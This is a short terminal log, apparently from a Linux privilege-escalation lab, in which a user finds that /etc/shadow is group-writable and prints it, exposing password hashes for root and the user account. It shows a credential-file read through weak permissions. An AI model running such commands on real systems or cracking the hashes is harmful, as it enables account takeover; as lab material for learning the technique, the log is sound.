 muhammad@LinESC:~$ cd /tmp
muhammad@LinESC:/tmp$ ls -la /etc/ | grep shadow
-rw-r-----  1 root shadow    634 2020-12-02 23:44 gshadow
-rw-------  1 root root      624 2020-12-02 00:39 gshadow-
-rw-rw-r--  1 root shadow    760 2020-12-03 01:57 shadow
-rw-------  1 root root      760 2020-12-03 01:57 shadow-
muhammad@LinESC:/tmp$ cat /etc/shadow
root:$1$CAd5wg19$PPFB77TbLO1GjQZNuvecp.:18598:0:99999:7:::
daemon:*:18598:0:99999:7:::
bin:*:18598:0:99999:7:::
sys:*:18598:0:99999:7:::
sync:*:18598:0:99999:7:::
games:*:18598:0:99999:7:::
man:*:18598:0:99999:7:::
lp:*:18598:0:99999:7:::
mail:*:18598:0:99999:7:::
news:*:18598:0:99999:7:::
uucp:*:18598:0:99999:7:::
proxy:*:18598:0:99999:7:::
www-data:*:18598:0:99999:7:::
backup:*:18598:0:99999:7:::
list:*:18598:0:99999:7:::
irc:*:18598:0:99999:7:::
gnats:*:18598:0:99999:7:::
nobody:*:18598:0:99999:7:::
libuuid:!:18598:0:99999:7:::
dhcp:*:18598:0:99999:7:::
syslog:*:18598:0:99999:7:::
klog:*:18598:0:99999:7:::
muhammad:$1$CpL1w2ul$ARqlJYOeBlsxRbsX0RHN.1:18598:0:99999:7:::
sshd:*:18598:0:99999:7:::
mysql:!:18599:0:99999:7:::
statd:*:18599:0:99999:7:::
muhammad@LinESC:/tmp$ ls
hash.txt